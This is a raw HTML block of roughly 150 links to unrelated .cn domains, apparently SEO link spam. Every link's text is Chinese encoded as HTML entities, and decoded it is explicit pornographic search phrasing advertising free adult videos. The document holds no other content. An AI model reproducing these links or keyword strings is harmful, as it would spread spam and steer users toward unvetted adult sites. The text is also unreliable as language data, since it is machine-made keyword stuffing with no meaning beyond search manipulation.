<a href="http://fuyingbao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://tgear.cn" target="_blank">91&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://daaijiazheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://creditgs.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;</a>|
<a href="http://luoerman.cn" target="_blank">&#x97E9;&#x56FD;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;</a>|
<a href="http://hexiaoyan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x871C;&#x6843;av</a>|
<a href="http://fafukyc.cn" target="_blank">&#x597D;&#x770B;&#x7684;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://chongriwang.cn" target="_blank">91&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://coaco.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://woxin.ac.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://corusepark.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;</a>|
<a href="http://ensaw.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://south-gift.cn" target="_blank">&#x5728;&#x7EBF;&#x9999;&#x8549;av</a>|
<a href="http://vavjs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://zsjxx.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kmphoto.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://bzxw.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x6709;&#x7801;</a>|
<a href="http://scgrj.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x4F5C;&#x54C1;</a>|
<a href="http://sctfshebei.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://rezheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://dieboldsafe.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://foodsoft.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;xx</a>|
<a href="http://guohubxg.cn" target="_blank">97&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://txdiwggs.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://migrationpath.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://imath-cnu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://108dfr.cn" target="_blank">9l&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://51xtzy.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;(&#x6DEB;&#x7BC7;)</a>|
<a href="http://queene.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5DE8;&#x4E73;</a>|
<a href="http://exponx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://wyl594.cn" target="_blank">&#x6FC0;&#x60C5;&#x6821;&#x56ED;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x4F26;</a>|
<a href="http://dlfyty.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;</a>|
<a href="http://xlw520.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;</a>|
<a href="http://wofnx.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://manatek.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://zzhcws.cn" target="_blank">&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://skjer.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://plsflw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://sheizhuai.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://yneryuelan.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://ziboruibo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://s6688.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;2&#x533A;&#x4E09;&#x533A;4&#x533A;&#x516C;&#x53F8;</a>|
<a href="http://shumaimai.com.cn" target="_blank">&#x8272;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://skhgmpv.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://worldhawk.cn" target="_blank">&#x5077;&#x62CD;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://onxr.cn" target="_blank">&#x7206;&#x64CD;&#x7F8E;&#x5973;&#x5C11;&#x5987;</a>|
<a href="http://runt.com.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sxhengda.cn" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;&#x5728;&#x7EBF;</a>|
<a href="http://hnzhongke.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://yigehenchangdeyuming.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dgstny.cn" target="_blank">69&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;69</a>|
<a href="http://jiasaipack.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7248;</a>|
<a href="http://yusao.com.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jianzhiclub.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ht5zv.cn" target="_blank">&#x5348;&#x591C;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://51hunche.cn" target="_blank">&#x56FD;&#x4EA7;av&#x54EA;&#x91CC;&#x770B;</a>|
<a href="http://oxqc.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x51FA;&#x4EBA;&#x59BB;</a>|
<a href="http://zzxwwly.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;</a>|
<a href="http://duckneck.cn" target="_blank">&#x5728;&#x7EBF;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://suanwai.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;18&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bz166.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x874C;&#x86AA;&#x4E28;&#x5BF9;&#x767D;</a>|
<a href="http://qdhengtai.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fffzw.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://96xw.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://teamlog.cn" target="_blank">91&#x5F71;&#x89C6;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tytdjx.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gjzk.com.cn" target="_blank">&#x4E00;&#x672C;&#x4E4B;&#x9053;&#x65E5;&#x672C;&#x719F;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://kdsbaby.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://hoxin.cn" target="_blank">91av&#x5927;&#x9999;&#x8549;</a>|
<a href="http://namzdzsw.cn" target="_blank">&#x97E9;&#x56FD;&#x5973;&#x4E3B;&#x64AD;av</a>|
<a href="http://goldenradar.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://em67.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://1000chairs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x91D1;8&#x5929;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ysfeel.cn" target="_blank">18&#x7981;&#x6210;&#x4EBA;&#x63A8;&#x7279;</a>|
<a href="http://westfall.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxdrc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zaiqiang.cn" target="_blank">&#x6B27;&#x7F8E;&#x6700;&#x731B;&#x7684;&#x6027;xxxxx&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://zczr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://waimao123.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ctp5.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://vs9.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://gdzsguangji.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://apguijiawang.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x65E5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fq88.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://t750.cn" target="_blank">1024&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;</a>|
<a href="http://sksschool.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;video</a>|
<a href="http://kzd3b.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lequebianyuan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x4E09;&#x533A;</a>|
<a href="http://ythexie.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://rematool.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;av</a>|
<a href="http://tf-swufe.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://lvyedao.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bacvts.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;jizz&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fyqipai.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://j3yh.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x5F71;&#x9662;</a>|
<a href="http://nrw888.cn" target="_blank">www.&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wlmqylbx.cn" target="_blank">&#x5185;&#x5C04; &#x5728;&#x7EBF;</a>|
<a href="http://zendiu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gabaola.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ymkh.cn" target="_blank">&#x4E2D;&#x56FD;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://hong-xing.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://w4605.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shiguangkey.com.cn" target="_blank">&#x719F;&#x5973; &#x4F0A;&#x4EBA;&#x4E45;&#x4E45; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fagege.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://xzkaaq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://cintek.cn" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shuoqijd.com.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x7535;&#x5F71;</a>|
<a href="http://0512card.com.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x5728;&#x7EBF;</a>|
<a href="http://housegx.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://ganenlizhi.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>|
<a href="http://dnmfsm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>|
<a href="http://dz345.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://bjtjhrt.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://xuelihao.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://bcznw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;va&#x6B27;&#x7F8E;va&#x5728;&#x89C2;&#x770B;&#x62CD;&#x62CD;</a>|
<a href="http://lygdj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://gift007.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://fendougu.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yuanyou158.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;av&#x7535;&#x5F71;</a>|
<a href="http://shujunfuzhuang.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://4455dzvb.cn" target="_blank">&#x65E5;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x5B9E;&#x89C6;&#x9891;</a>|
<a href="http://lcdudu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://angzui.cn" target="_blank">&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nkweb.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://viewed.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qvbvlxm.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;,&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://whzdjy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://zangxiong.com.cn" target="_blank">51&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://guyuanman.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://homeprogram.cn" target="_blank">&#x4E45;&#x4E45;&#x4E01;&#x9999;&#x7EFC;&#x5408;</a>|
<a href="http://szzj.net.cn" target="_blank">99&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C2;&#x770B;99</a>|
<a href="http://julongda.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://haitaodian.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hty123.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://eszwvxfmmx.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x66F4;&#x65B0;&#x65F6;&#x95F4;</a>|
<a href="http://zendiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://iumq.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5929;&#x5802;</a>|
<a href="http://xitw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;aa</a>|
<a href="http://rynon.cn" target="_blank">&#x591C;&#x591C;&#x64CD;&#x5973;&#x4EBA;</a>|
<a href="http://dzzo.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x7535;&#x5F71;</a>|
<a href="http://mingmenjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://cnitw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lejiabang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://racn.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7CFB;&#x5217;</a>|
<a href="http://group81.cn" target="_blank">&#x52A8;&#x6F2B;3d&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://suanren.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;97&#x4E45;</a>|
<a href="http://yuantel.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://lzhjy.cn" target="_blank">.&#x4E5D;&#x8272;porny&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://dtjbh.cn" target="_blank">91&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://meirongren.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://dnqxj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://renzhiwen.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wyhome.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7231;</a>|
<a href="http://odeuw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x8272;&#x56FE;</a>|
<a href="http://xiao-shan.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://jkbxwks.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6843;&#x82B1;</a>|
<a href="http://shanyanci.com.cn" target="_blank">&#x4F50;&#x4F50;&#x6728;&#x660E;&#x5E0C;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://zhongjiemedicals.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://feicuii.cn" target="_blank">&#x65E5;&#x97E9;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://263mobile.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://66gj.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;18</a>|
<a href="http://dahae.cn" target="_blank">&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x7CFB;&#x5217;</a>|
<a href="http://pyyywz.cn" target="_blank">&#x4E9A;&#x6D32;&#x60C5;&#x8272; &#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://ijsh.cn" target="_blank">&#x8001;&#x5973;&#x4EBA;&#x88F8;&#x4F53;&#x4EA4;&#x6027;&#x5927;&#x7247;,</a>|
<a href="http://1hongtu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://pianruo.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;1&#x533A;2&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiyanlife.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4E45;&#x4E45;</a>|
<a href="http://qiadong.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dils.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hyshanghai.cn" target="_blank">&#x5728;&#x7EBF;&#x4F0A;&#x4EBA;&#x7F51;</a>|
